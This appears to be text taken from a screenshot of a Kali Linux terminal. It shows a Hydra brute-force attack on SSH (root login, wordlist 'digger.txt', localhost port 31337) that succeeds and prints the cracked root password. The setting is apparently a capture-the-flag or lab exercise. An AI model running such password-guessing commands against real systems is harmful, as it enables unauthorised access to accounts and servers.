 root@kali:~/Desktop# hydra -l root -P digger.txt ssh://localhost:31337
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-29 21:34:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 1001 login tries (l:1/p:1001
), ~0 tries per task
[DATA] attacking service ssh on port 31337
[31337][ssh] host: localhost   login: root   password: Dr4g0nGl4ss!
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-29 21:35:12
root@kali:~/Desktop#